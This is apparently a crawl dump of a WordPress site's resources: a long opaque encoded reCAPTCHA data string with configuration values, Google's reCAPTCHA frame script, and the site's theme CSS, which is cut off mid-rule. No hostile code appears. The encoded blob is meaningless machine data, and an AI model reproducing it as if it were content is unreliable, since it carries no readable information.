BHRgRXDiI1N8K5woTClMO3VsOKckkzCEzClsO2TcOXLsKHwqUhccOvwqVNQcKiwrwYPRg3Gl0oVVIyccOFEwnDrGPDtAlNw5IEwoLDl8O6Ck5uw5F6VcOswr/Cp8KWwqjClMObw73CjsOsW8OMw7oTwp3DtRPDpcKkbcOLV8OcUwDDgFhPw7VPRcOMwrTDlX1cwqBFGMK+D0fDosOlw5howqDCgnMdw4nCulpdw4PDoSYNwowzw75DBkbCpMOZC8Kzw6Atwp3CtcKFw5zCoE/DgMK5SsKEw6zDhsKyQ8OnwrTCh2fDncOUPlzDvS5basKgwr3Co8KMcBldw7odwqISIyc4ZMOqw4bDqcKrw6LDr3DDi8OnwolrJA7Dv8KSdMKtw53ClgQ7w73CkMOWwop2DMOxwpwTUMOYEA/CnMOLfy/[base64]/[base64]/[base64]/DhcOtDVg/[base64]/DnBXDjQbDt8KIRgnDtRxVXzPDnMOAfic7VzjDvsOTZUlESsK5w5pwGsOiw5rDkhjDmWVAw7haE195w5Q3X2TDs1rCvinDrMOpw43CgCEZJ0fCoVIew6TCvMKeSE5aEE7DgRgBfMOrwpzClVfCgjnCo8OFwrTDtw3CnGbCisOIwp3CosK/S8OVw7huCWNdW03CtwPCmDdVwpDDvcOARV8wCsKIw5bCoGnCjHNcw7bDvzBOfMKhXk7DnHTDjcKFDcOgeC/DucO8KsKuI8O9woPDmR4KWhrCtzkfwphTwr/DqcKEbMK1OsKTEcO0wq/DjsOlwqclwrEhw6nCuXXDiERKSG9Jw6wpw7XCrRdnfGoebAFVw7YXf2YOF8KGwpfDnjjCiCdWDsOEw4Ynw6kGwrvCvMK1wqcTK3HDocK0D0/Djmolwr16wqPCqcKde8KRw4h5wq/CrEUTDsOzw5/DllnDpDLDm8K2w5RlwoxoI3FDwqDDqcKmw53Cqx10w5zDusKVwrRdc0ZrwoPDshvCuXxMw6TDjSHDlDVEw7nDsgLCiT9Uw67CiQrDt8O3A8OIXsKJwonDrSjCu8ONPcOpVXJWwq/DsW/CiMO0wrXDgMOdVcOMwojDgUpFDsKWw4TDu8Kac8ONw5HChcO+NcKIwppBw6dxRDY8bMO5BMKbw4BpwqcYwr5lRTRBN0HDvRDDoMKgwrM/[base64]/DncOvwqVPUMOYw6EAwojCqhDCgMOjZgtWNSs+TMKXQFkhw5DCjCHCsnXCgDbCpcKzw5jDnSxYSyQmwqDDkGx6woR5w5kNG8O2ZifDkMKVesOHwrVOXMOew6fCncKzbDzClsKcwrhRw6PCu8OrTgUhMsK/[base64]/CmX8JbCYbDsOjBCJ5w4XDtnnCnMO/JMKEw7PCvjpUw6I7JW4DeH/CvMOEw44FwqvDocORZExLf8OccQDCnzPDqcKhXB1LTWzDnMKxfiwoZz9WwqBBw5fDjGPDlsOhBsO/f1DDssOFLR/DhcKeJEAzw5nCmmHDjcODw67DmcKtwosQwq7DiMOJJV/DvlXCgX4Lw5wyw5rCqGp9wpLCmmTCjwMew5/DkB8ZK8OxworCkCHDuSdBwrkEwojCusKPw54WOFVJC8KrKcKcLsORwp1Yw4LCs8K0w7k8LAEBN8K/AgQjI38UwrTCiSzDsBdVcU8wwpDDnB1Rw7vCgldfw6TDgy/[base64]/[base64]/GDnDtsKWw43DoizCvsO5w7jDgcOMcT50TcKnGg3Ct8Odw7ceLcKVw4tFwqwsw5nCtcOfIUzCuMKGECsdXsOzw7V2eXBwEFnDllTDnW8owrF1wr5QGS0zMcOcw5RTLCvCsy/Dqk8Tw49LfDHCl8KyPU7DucOmSlrCq8KPwo5pDgB0aBwuXjDCqsORw4rDqGvCicORRcOhwqMlwpgtdsOKwoF4w4/CtcKqHsO+w7Z8wqduUMKnP8OZw6kqI8KCIsOzwooLwqwnTClrWVY/JsKlwqXDrgTCnVQFCULDmcKPwovDicO0wpDDq8KiMy8Fw7IkQ8OwDUHDqcKzw6pgw6fCkcOEIMOOwoXCqlcSwpXCi8Kyw6FZdk9Jwo7DjMOhYCBGUjbDjcOMwo/DhTdxL8K5wozDmcOowo7Ch8KvHSLDkU3DnsOcOsOyw4t+U1Y/czHDvlx1wrHDmy5cacOcwojCncOufQ0nwoAewpHDgwjDrkQ9wrEyHcOfCA5uwpLDpV7Cjy5vfWLCuDJEe8KXH8O8wrTDoFQzwod2dsOkw7bCk8KQBMK2w5DDi8Kmw7Nlw4YtUMKyw7/DtsKEOypnY8O0WMOHOMKjwr9ZWmtxwoo4w5sUWDskHy/DsmNJXsKaZlsCYl8Dw5NZP8Kxwp/[base64]/fghLEMO9RnvCqMKZBcKlw41CKSfDsmI+a0PCgsKKwqwYYsKrZxcPw6EGwpEjwoRIw4bDjH3DoMK/egoAUcKDY8OYYcOHbXJTw7/Dh34zwow1TlrCucOfwpcBA1Vdw5EGwoPCrMKmfMK6RhJpdlvCl8KFUsKlbMOALXAGGRLDmsK6VMKxw5HDkSnDjSNfelfCqjwMRnEzw4HDmGPDixvDiHfCr8OKwq7Du8OiMMOFJcObwqhkXlFbcMK2w6jCpMKobMKlMRZYLMOUw7trw5nDgEUZwq/Dm8OuwrwuwpdYw7fCijPDpGTDmULCscKRasKTSDYVworCmVbDlQ0wC0vDnyrCo8O9w73DpcOjdzlRwqTDicOqZGvCqcKgw5V/w78RSMK7BMKPFsKKwoMJccO4w5lew6TDr0l7NzR7L8Ohw7NEMMOkTjglPlErT8K0fMO+wq0sw64nwo1MZsOyKcKWZ8OsVB/[base64]/DgX7DkcKmQ8KZwrNhT8K0PMOXRsKhwqPDl21Bwr/[base64]/w4tPwqLCpcO1GcOxwqVgwp48c2lLKjolwoPChsOwccO5w4cQw5DDoMKaFsOjwovCln/[base64]/DgcKfw5/Dh8K8NFJUIMOgw4o0SXRWwq7DhQJMQMK6w4DCsMKsNFHDozA7Yh7CnRvCoMKkwqnCvx3ClsK7wrTCgivCs2HDpEEPUMOaLWI8Bl3DpwlhXDQvwo7Cv8OGLnZPdT/Cj8OdwoAxXQEQQB/CicOfwp/[base64]/RsO1VX/CuDXCicKjf8KBMMOiw77DiFomw7zDoMKYEQkGwoPDpwTDpTZ0wotmw7HDnEVVYAnCiAfCjTINKmPDjRzDjVLCrQHDsSMzMyhvLkLDmSEHT2Uhw5gSZcOaUnoJXnPDkkJjwqULXMOnRcOLUWxWasOOwoXCpmNgacK3DMOVbcOpw6A3w7sLwqvCqVA/wrNFwqXDvSfCqsOsCX3CqAE+w5HCkMOHw7kfw7Riw6FSM8K8wrJ/wrXCknnDilMmUS53wrXCvsK3Z8O0QMOxY8O6w4PCg1HChHHChsKaXHQBXkjDi1RzLsKPGh5WDMKqGcKqSGYNAQcifsK8w6QEw710wqHDocKLOcO/[base64]/Cq8KuDmJyw7HCuHrCmRLCv3k2w53DisO0wrzDmRRXwrIqUMOYecOFw6fCqsOQVMK4FMOBwpbDgsKbK8O8GcOzBMO0wqDCp8KUw4EVwobDuSElw5ZgwrA/w5kkwovDoivDpALCksOZwrXCmD8swq3DpMKjOG5nwqjDsmTClXfDjmXDr04Qwr4Sw5MpwrcrNAZXGVpWHcOsIsO/w5kXw4/Ch1BtbBEjw5vCqMOYGcOAfm0LwrrDv8K/w7bDm8Ovwqsmw7jDtcOLBMKgwqLCjsOKbxJ7w4bDl1zCvmPDum/CmhDCt33CunMdf1obwotiwofDoVQ7wqDCp8O2woLDncO6wqQVwokkH8OFwo9cJ21xw7h/IsOqwqdiw5NACmIDw7EHYzvCm8OlPnlxwoTDuGjDnsKewo7CqsKfwrXDhcKsPcOaR8OTwpkIKT9nAiDCjcK1VsOJZ8KPF8K0w7XDvjTChy/[base64]/Dgwkuw79mwqLCrCh9G8KCQxDDhcKqwod/[base64]/[base64]/[base64]/CvFpkYcKKw5zCusKiR8KRwqYSw5/[base64]/Cr8KKYMOQTsOTdn97w5NwU10VwrfCncKHw7p6YMKAJMONbsKFwoHDuzDCtWZ4w7TDmMOZw73DlA3CokcNwpooa2vCpT0pTcOLwoYPw63Ds8KQPS0yAsKRE8Kxwr/DtsKFw6PCv8OeKCbDuMOvSsKaw6vDqRTCi8KuAlNpwo8PwqnDtMKjw6IPIcKZQWzDoMKow6LCqF3Ds8OsdsO+wqBEGQQsCF5xNSd5wp3DmMK0fXlpw6LDkisBwoV1T8Kuw4fDnsKgw6DCmn02JQ4OcmFxFXVVw6HDr34EH8KTw74Lw7TDhCp/UMKJEsKURMKCwo7Cj8OYBW5bUSTCg2QlFMOQBGDDmisYwrDDmcO6SsKjw57DnmXCocKsw7NMwq5ETMKNw7rDscOgw6BIw5jDtsKfwqHDvgrCuyXCvnzCgcKOwojDoRjCi8O/wobDusKSDGgzw4Zdw7RjQcOQMAzDocOkWBbDs8KtD07CmRXDiMKTW8OiblYhwqzCmHwow54Gwrc7wqHCljTCh8KSKsKSwpowZDxMM8Ofb8O2E1TCsyNQwrYnP0tDw5HDqsKCYGHDvXPDvcOHXFXCocObNTB8QMOBw5HCghYAw5PDpsKPwp3Crn82CMK1YQM1Si8/w6AXTVBxSsKMw7oVNUhWCWnCgcKiw7TCosK9w6Z5XiAgworCojvCmBnDosOXwokRLcORQ19cw4VmHsKDw5gjG8OFw4AjwrPDkHfCn8ObTMO5UcKDQ8OSQMKFb8OQwpkcOlXDp1rDrS4Mwr13wqZgPEgYCMKDe8OtS8OMUMOAZMOKwo/CvX3Cu8KswpU9UsO7b8K2w4M7LsOPGcOww7fDgUA0wp81EgnDlcKwOsOPTcK4wr1fw4bCqMO6YAdAfcK9DMOGdsKIKiVSC8K2w4DCqhDDjMOZwpVzJ8K+JFUCSsOIwp7CvsOkTsOaw703DcOpw5AzJW/CkmfDvMOEwr9FasKtw68XMQ5cwqU9UcKENcOpwq4zYcKwGxgkwr3Ch8KiwpRaw4zDj8K0JVHCk0TCty0xNMKSwqMPwo3CrBccRGQtF0smwp8oPVhOD8OHNxM+CHHClsKVBMKTwpLDuMOaw5bClCkkNsOMwrLChRYVNcOxw7VkO0zCny5KbGskw5fDpcKowqzCgF/CrnFyIsKDfUkbwprDtVFkwq7DsQ3Cr3Z1wr3CgC1XLzTDuGxCwrjDklzCvcKNwqoGbMKywqBFBSXDixrDiVxDfcK+w6MhRcOSBxMOaDFnFxHCjGxnBsOdO8OMwoIiA2gMwq0cwozDpXlZO8Ovf8KxdwDDgjVSUsOdw4/CvMOOCcOVwpBRwqTDsS82JU1wMcOTJRjCn8Oew45BF8KnwqYUKCcgw5LDncOPwqbDq8KgS8Oywp0LQMObwrnDrC3DvMKwKcKTw6gVw4vDsCkrMhDCq8KxNkQ2B8ORDCdEOxHDoiTCtcOcw5/CtzscIiYWNyrDjcOyS8KtaBYIwpBeJsKewqpmJMOsRMOlwr5IMkFXwr7Dj8OcQjnDnMKIw7NVwpfCpMKTw5jCoE7Co8Kxw7FEacOnbGTCn8Ocw5XDpRp3LcOJw7pFw4TDuDlLworCu8KUw4vDg8KLw7IYw5/DhcKawoJtCzhKDUAhbAjDsiFiNlApXwIPwrgUw6BKa8OJw5sqGz/[base64]/DcKVwr3DoMOow5vDvRXChsKKw6ROaQ3DoMKEaMKiKcKJTy9XEDNRXh/ChMKCw7HCjU3DocKlwr0wasK8wo8bN8KPasKbK8OfE0zCvS/[base64]/w4A3VE/CpwXDiUrDgSDCiMOAKxrCgSYVw4vCszzCl8O/XFVYw5fCvsO9w6UBw6EyJCVqfjtULsK3w49Lw6pSw5bDhjZmw4wfw7VrwqgpwonClsKREMOPF1xFA8KPwrpINsKUwq/Cg8Ofw4IYAsKdw656CAEFQcKxN3fChsKFw7M3w7wewoHDu8KtWsOdXkvDosK+wq0cN8K/QixtRcKKHzBTJU0eK8K8M3nDgwnDmCUoEk7CqzVtwqpHw5Mrw4jCtMO2w7PCh8K+PcOHLEzCqFfDjC53F8KWQsKNdQMowrXDqwxQUMKSw7NDw68Kwq1ww60dw5/DjcKcaMKNbMKhZyhCwoJew6sPwqPDlXItOWXDlF46JWJEwqJ9dBFzwoNiUl7DlcKfFFk8PRVtwqHCuQ0VXsKsw6pVw7jCkMOfTg4ywpTCixtRw5tlAH7DimRUGMO5wo5BwrnCusOgfsOANXrDl2h+wq3Cl8KzbFpFwpnCi2tVw6/Ck0TDocK0wqs/HMKiwp5uQMOqKTfDrQpOwoduw7gbwrXClBnDk8K1FU7DhSvCmB/DmC7DnWVUwqYZYlbCpkDCm1QUM8KHw4zDqcOFJx/DoFZQwqrDkcOBwo9SMWzDmsKBaMKpKMOCwoNkGBDCmcKJchLCucKtDVkcRMOJwp/DmRPDisOXwo7CqQnDkUIww5jDm8KWacKVw7LCuMKAw4bCmUbDkyAuE8O7FU3CoGDDmW0kHMK/dWwFwqpTST5ZHcOLw5XCmsKUYsKuw7fDiwcRw7EUw7/CgEzDmMKZwoxkwobCuBnDrxfCi3d2cMK9OW7CrVPDmh/CqsKpw603wrvCt8OwGBvCtTViw7RoVcK7MxXDljc7GFrDjcK7BkpEwoxAw65QwqInwopzYcKICMOzw4ETwq96C8KzLMKFwrYRw6TDvldRwqdiwpLDg8Khw4/CkBI4w7/CpsO7BsKqw6XCpsO0w4k6S2kiB8KIVcOhJFBQwoo6UMOzwr/[base64]/CggnCtMKlBSHDuz/[base64]/fh/CvHfDrsOKw6fCg3nCqcKLwqJawppfwqIkwppNfcOGUnnCi8Ooak5Qd8KKw6ZBZ1Y/[base64]/a8K0wrbDkBHCp8KCw4jCtsKpWSnCncO9w7xHw7pew7B6w4EBw5rCslHCv8Krwp/DssKjw73CgsOFw5U5wrbDkh7DmGsTwqrDhC7CnsOiQBkFcirDolHCim0VIVV/w57DnMKvwprDs8KLBMKfAiYAwoVgwphow5zDscKaw79PDcK5S20jOcOfw5I0w5YLYQNrw7kYfsOtw7I9w6HCtsKMw6QZwrzDjMOeOcOHNMOqGMKEw7nDlcKLwrViU08mS11EMMKSw5zDk8KWwqbCnsKqw5twwr83N0wNLi3DjR9owpgaHMO0wpfDmSvDgcKCaB/CiMKKwrLCq8KWA8O3w4nDtsOLw5HCmBPCgXI0w5zCo8KJwr9mw4Fsw7TCqcKnw4oRe8KdH8OtbMK/w43CvV0HdU4Zw4nCgzUowr/CucOZw4Z6bMO6w41xw5DCpcKtwr11wqAtMD9dL8K6w5BAwqV9HFbDicOYFhQ+w7k4Ek3Cs8Olw4pLc8KvwrXDkS8Tw4Npw7XCohbDqEdBw5zDglkcE0FJLXVqUcKhwoUgwqQvd8OawqJ1woFsLR/Cl8O7w7hbw6MnFMOLw5PCg2Efwp7DkEXDrBsPEl09w4M0ZsKgX8Kww59fwqwKA8KJwq/Ct0nCi27CsMOnw5PDoMO/WgHCkB/CsQpiwo4Jw4ZbLzclwqjDrcKMJndGTcOnw61UPXw9wqptNB/CjnVHd8Ocwo8wwptbfcOjdsKQdRwvw53DgwZRKQIwXMK4w4EybsOVw7jCu1oBwo/CrsO1wpdrw6hkwo3CpMKfwp/[base64]/CiSQ8w5tPw6/[base64]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[base64]/DrHrDt8O9GcKrwrE6S8KmesK/wpBoB8KDw6JFw7PDicKtw4XCmRXCi0ZLYcOhw7ESGTLCjcK/BsKaT8OGWR9DKFvDscOQCid2Y8KJFcOOw6dhbkHDqXlNCTpxwrUHw6I+BMKqf8OLw6/[base64]/Cl8KwXH3DucOHwq3DgcK9w4Qtw7RadsKTwpvCmcKew4DDn3TCv8OHBw1pQ1HCgcOjwpoAIyAawo3DvF1qYcKJw602bsKkTG/CkRfCi3rDskUSTRLDvsOvwphiGsOmDhLCucKmH11swpLCvMKkwqTDgUfDo1xKw6cKXcKkfsOmXT82wq/CsgPCgsO5GXjDjk9Xwq3CuMKCwowTKMOMe0LCscKWW3PCrEcuXsKkBMKNwpfCncK/OMKfLMOpIGMwwpLCicKQwpHDmcKoOCvDhsOyw4NpPMKUw7vDjcKJw6FSUCXCn8KWSCw+U0/[base64]/[base64]/[base64]/wocGUnDCkznDmcKkwpzDhsKNecO5H0g8PTDDnMKMRzLDnFsWwoPCmHNOwooGGUduegB6woXCicKrCRogwq/CrHMaw5EewpjDlMOdZCTDsMKBwobCkUDDvR5Hw6vCncKGFMKvwrzCv8Oww5JxwrJTM8OHLcKMH8ObwovCk8KDw5HDhQzCiwvDssKxbMKQw77CtcKVVMK/wrkPHWHCggXDiTZMwr/[base64]/w5bDlMKUw47Du3rDg8OeZ2ozwpTCgmJrOMKvwrTDp8OvJcO2C8OlwqrDvBVxMW7Cm0fDjMKOwojDi1PCgcOqJzvCjcOew60rXWvCsW/Dqx/[base64]/CksKhPR7DoMOfwqzDoitRf1vCksK/wqZMa8Kgw44Cw6QfKMOLNA4bC8Kew5dzQCNpwok8MMO0wpUSw5BLAcOiNTHDh8OYwrhDw6PCnMKXAMKMw7cVUsKwcALDmSfCom7CvnV/[base64]/[base64]/MRjDv0fDvQNowrMmw5Evw5Fmw53DlW/CmMKGw6LDuMK3UAc6w43DuiDDrMKpwpPClD3Ch2kJUmpsw4jDtB3Dk1lYMMOcYsOsw7EOH8KWw5PCoMOuY8KZam4jPCZbF8KPVcKbw7Jiak/DrsOHwr98VBE+w4J2Dh3CjW3CilQ7w5DChsOEEinDlj8hQMOPAMOfw4HDjQAdw4ZXw6/CpjdADMOTwqHCgMOfwpHDj8K3wpdTJ8KXwqcFwrTCjTRhW08NF8KTwrHDiMOWwprDmMOhBWomUwZaMMKxwr5nw45Wwp/DkMOXw6TCq3cyw7IxwoPDlsOqw5rCk8K5AjEjw4w6FwUywpPDrwUhwr9XwprDg8Kdw6JRJ00oNcO4wrBkw4VKZwUIc8Oww5xKemkkOCXCh3DCkDZaw7jDnhnDvsOvOkYwYsK3wpXDlC/CoFh6CBjDlMOjwpAYwrVlNcKkw7nDu8KEwq/DrsKcwrHCpcKlecO0wr3CoA7CusKkwqwPRcKIK2V1wqPDisOWw5XCgF/Dk2NVw4jDtV8dw4hLw6XChsOrLyTCtsO+w7FPwrPClG07fRXCsW3DtcOww6rCpcK6JcKnw7luEcOzw6zCksOrSxXDlEjCgmxVw4vDuSfCksKaKS1pNljCs8O8Q8KZfBzChCnCp8Ouw4EEwqbCrBbDo2Zpw4/DjWfCuz7Dj8ONSMKJwpHDkkU0OWHDnFkUA8OJRcOJal80IX/Dvmsza1rCqxN4w7Q0wqfCrsOtT8OZwp7Ci8ORwrbCt3w0D8KPW2TCjz1gw57CmcKGLU0FPcOaw6QbwqpzVizDgMKqV8KeSFrCqnTDv8KHw6pSNHQ+XUsxw59awp4rwr3Di8KLw6vCrDfCiV97QMKIw6Q0CAHDocOuw5dxOXRGwr4JLcKGfg7CszI/[base64]/woJSw6PDmTHCj1DCmMKAwp/CocKKwpfCginClMKRw4TCrsOqa8KkB2UddEAwaUPDoEF6wrnChybCjsOxVjdceMKXWCjDkTnCkzrDmcOHLsOaLDLDlsOsVgbDn8KABsOrURrCsVDDml/DtQs9L8K/woEjwrvDhMKVw7/[base64]/DvivDqBHDmsK7w4XCmU5dOsKDT1twIzLCrMOVwqIrw7rClcKpBXrCqxAWPsOYw6F8w4EwwqY5wrDDv8KfMVLDqsK5wrLCt03ClcKsQMOiwrFiw57DhXTDssK3KcKVWHdACsKQwq/Dt1RCb8KrYsOtwo1qRsOoAjA+LMOSMMOCw5PDvjhGd2sFw7nDi8KTYV7CoMKow7/DtBbCl2LDiRbCmGIrwqHCl8KIw5vDoQ8uET1rwpcrYMOJwrVRwoDDgzLCkwbDjXIaZBrChMOyw7nCoMOsCSbDiiTCiSfDuC/Ci8K5S8KsEsOrwq1PC8KJw4l/dcOtwq8xasOaw79GIil/YTnCvsOBTkHCggnDgjXDgRvDlBd2LcKvOVY9w6fCusKLw4dmwqRyD8O9QhbDuiDClMO3w7VcXkHDtMOrwqozRsOYwojCrMKSP8ONwq3CsQIzw5DDqUB6PsOewpLCgcOIHcKbM8Ofw6oHY8KPw7BMYMKmwp/DjTnCg8KqM0HCmMKVQcOiLcO7w5HDuMKNTn/[base64]/[base64]/[base64]/CgcO2wqPDlDvDrcKxZDsLw7t5ZT/Cgj0xwpxnKcK8wqJ6BMOneizCj2tHwqYUw5PDhGQrwp9QKMKYS3HCuy/CnStLO0Bkw6RfwpLCixJywph1wrh+WybDt8KPMsOJw4nDjmsifRpnER/[base64]/wp7CnwcQw7LClMKvDjDDjsKFwobDuMOYwozDosKtwqkzw4RGw6XDiS9Zw6/DiA8Vw7DDlMO9w7ddw4zDkhgzwqXDiDzCksOWw5MTwoxcccONLxVWwoLDjxvCinXDkX/CoknCh8KMcwV6wrpfw6HCq08\\u003d\x22],null,[\x22conf\x22,null,\x226LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vericadjokic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/Ze5pf/e/XEgZdVMr1ZQ5L/r5Uf5X961o2Qs+Uq6PE0\\u003d\x22,1,0,null,1,1769344485503,0,0,[115,205],null,[203,177,99],\x22RC-QGE39UbYldSjAA\x22,null,null,null,null,null,\x220dAFcWeA6bqgjRCSg_PfPZCSGAmYFmZ4snVjE7cw2HEI4zIu5IMruQLZDHc0IOKQ5alOee3fkBnaGVayQtzkbLtQvxMkXME64b3Q\x22,1769427285569]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9CgkJ0N6D0TjDMyITmJ3Yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769340886711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0
body_size: 72
content:
/**
* Theme Name: Nutrical Child
* Description: This is a child theme of Nutrical, generated by Merlin WP.
* Author: <a href="https://creativesplanet.com/">Creative's Planet</a>
* Template: nutrical
* Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3
body_size: 80167
content:
/* https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/ */
/* Text meant only for screen readers. */
.screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute !important;
   width: 1px;
   word-wrap: normal !important;
}
.screen-reader-text:focus {
   background-color: #eee;
   clip: auto !important;
   clip-path: none;
   color: #444;
   display: block;
   font-size: 1em;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000; 
}
img{
	max-width: 100%;
	height: auto;
}
.creativesplanet-hide, .cspt-hide {
    display: none;
}
/* Owl carsoul resize issue solve */
#primary {
    width: 100%; 
}
body{
    overflow: visible;
    overflow-x: hidden;
}
a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}
a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
p {
    margin: 0 0 25px;
}
blockquote {
    padding: 30px;
    padding-right: 60px;
    margin: 60px 0px 60px 0;
    border-left: 5px solid #000;
    background-color: transparent;
    font-size: 18px;
    line-height: 26px;   
    position: relative;
}
blockquote p{
    margin-bottom: 0;
    position: relative;
    z-index: 1
}
blockquote.is-large{
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}
blockquote cite{
    font-size: 16px;
    margin-top: 15px;
    display: inline-block;
    font-style: normal;
}
.wp-block-preformatted{
    border: none; 
   background: none;
    padding: 0px;  
}
.wp-block-verse{
  border: none; 
 background: none;
  padding: 0px; 
 font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}
.cspt-overflow-visible{
  overflow: visible !important;
}
.closepanel,
.sub-menu-toggle{
  display: none;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    margin-bottom: 20px;
}
.vc_custom_heading{
   margin-bottom: 10px;
}
pre {
    border: 1px solid #d1d1d1;
    line-height: 1.3125;
    background: #f5f5f5;
    color: #666;
    font-family: monospace;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px 20px 45px 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
.cspt-blog-classic-inner .cspt-entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
